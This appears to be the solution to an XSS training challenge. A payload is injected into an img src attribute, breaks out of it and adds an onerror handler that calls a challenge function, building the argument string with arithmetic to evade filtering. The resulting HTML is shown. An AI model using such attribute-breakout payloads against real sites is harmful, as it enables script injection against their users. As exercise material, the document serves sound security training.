 Challenge: call the prettySuperHero function with argument 86zk0a0i (string) by exploiting the XSS vulnerability.
" onerror="prettySuperHero('8'+(3+3)+'zk'+(1-1)+'a'+(1-1)+'i')
View HTML source View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
<img
src=" "onerror="prettySuperHero('8'+(3+3)+'zk'+(1-1)+'a'+(1-1)+'i') "
/>
</body>
</html>